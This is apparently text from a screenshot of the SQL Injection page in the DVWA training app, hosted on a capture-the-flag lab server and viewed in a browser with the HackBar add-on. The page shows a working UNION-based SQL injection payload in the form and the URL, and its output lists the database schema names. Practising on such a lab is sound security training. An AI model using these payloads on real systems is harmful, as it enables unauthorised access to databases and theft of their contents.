 Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
User ID: Submit
ID: 11546153' union select schema_name,2 from information_schema.schemata#
First name: dvwa
Surname: 2
ID: 11546153' union select schema_name,2 from information_schema.schemata#
First name: information_schema
Surname: 2
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
ryption Encoding SQL XSS Other
Load URL
Split URL
Execute
http://81ba0351-5d4b-4c77-a7c8-6b4736af1928.node5.buuoj.cn:81/vulnerabilities/sqli/
?id=11546153' union select schema_name,2 from information_schema.schemata%23
&Submit=Submit#
Post data Referer User Agent Cookies Clear All